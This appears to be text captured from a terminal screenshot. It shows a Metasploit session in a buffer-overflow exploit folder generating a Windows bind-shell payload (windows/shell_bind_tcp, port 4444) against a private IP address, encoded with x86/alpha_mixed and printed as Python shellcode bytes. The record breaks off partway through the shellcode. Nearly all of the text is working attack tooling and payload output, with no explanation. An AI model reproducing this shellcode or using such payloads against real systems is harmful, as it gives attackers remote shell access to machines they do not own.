 Activities Terminal Sat 1:48 PM 65% 41°C 1 A 71%
eye@Oneeyedpirate: ~/Documents/bufferoverflow/exploit
File Edit View Search Terminal Help
msf5 > use windows/shell_bind_tcp
msf5 payload(windows/shell_bind_tcp) > show options
Module options (payload/windows/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
msf5 payload(windows/shell_bind_tcp) > set RHOST 192.168.43.244
RHOST => 192.168.43.244
msf5 payload(windows/shell_bind_tcp) > generate -e x86/alpha_mixed -f py
# windows/shell_bind_tcp - 717 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_mixed
# VERBOSE=false, LPORT=4444, RHOST=192.168.43.244,
# PrependMigrate=false, EXITFUNC=process, CreateSession=true
buf = ""
buf += "\x89\xe6\xd9\xeb\xd9\x76\xf4\x59\x49\x49\x49\x49\x49"
buf += "\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37"
buf += "\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41"
buf += "\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58"
buf += "\x50\x38\x41\x42\x75\x4a\x49\x69\x6c\x6a\x48\x4f\x72"
buf += "\x35\x50\x43\x30\x45\x50\x43\x50\x6d\x59\x69\x75\x30"
buf += "\x31\x4f\x30\x63\x54\x4c\x4b\x32\x70\x44\x70\x6e\x6b"
buf += "\x53\x62\x66\x6c\x4e\x6b\x42\x72\x52\x34\x6c\x4b\x73"
buf += "\x42\x65\x78\x64\x4f\x48\x37\x42\x6a\x57\x56\x70\x31"
buf += "\x39\x6f\x6e\x4c\x75\x6c\x63\x51\x61\x6c\x77\x72\x54"
buf += "\x6c\x57\x50\x6b\x71\x58\x4f\x54\x4d\x65\x51\x79\x57"
buf += "\x6d\x32\x6a\x52\x36\x32\x62\x77\x6e\x6b\x56\x32\x54"
buf += "\x50\x6c\x4b\x43\x7a\x55\x6c\x4e\x6b\x30\x4c\x74\x51"
buf += "\x42\x58\x4d\x33\x67\x38\x75\x51\x38\x51\x63\x61\x4e"
buf += "\x6b\x73\x69\x45\x70\x77\x71\x4e\x33\x4e\x6b\x72\x69"
buf += "\x72\x38\x59\x73\x34\x7a\x52\x69\x4e\x6b\x54\x74\x4c"
buf += "\x4b\x57\x71\x4e\x36\x55\x61\x49\x6f\x4e\x4c\x6a\x61"
buf += "\x6a\x6f\x56\x6d\x33\x31\x7a\x67\x77\x48\x69\x70\x74"
buf += "\x35\x6b\x46\x76\x63\x73\x4d\x69\x68\x35\x6b\x73\x4d"
buf += "\x67\x54\x54\x35\x4a\x44\x52\x78\x6c\x4b\x32\x78\x46"
buf += "\x44\x56\x61\x5a\x73\x50\x66\x4c\x4b\x56\x6c\x52\x6b"
buf += "\x4c\x4b\x56\x38\x67\x6c\x36\x61\x7a\x73\x6c\x4b\x47"